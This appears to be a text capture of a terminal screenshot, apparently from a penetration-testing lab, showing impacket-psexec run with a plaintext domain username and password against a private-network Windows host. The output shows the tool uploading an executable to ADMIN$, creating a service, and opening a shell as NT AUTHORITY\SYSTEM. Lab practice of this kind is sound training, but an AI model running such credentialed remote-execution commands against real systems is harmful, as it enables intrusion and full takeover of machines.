 ~
❯ impacket-psexec DEUSX.local/fcastle:'Password1'@192.168.0.182
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 192.168.0.182.....
[*] Found writable share ADMIN$
[*] Uploading file ggaPnFrr.exe
[*] Opening SVCManager on 192.168.0.182.....
[*] Creating service wuif on 192.168.0.182.....
[*] Starting service wuif.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.19045.4046]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>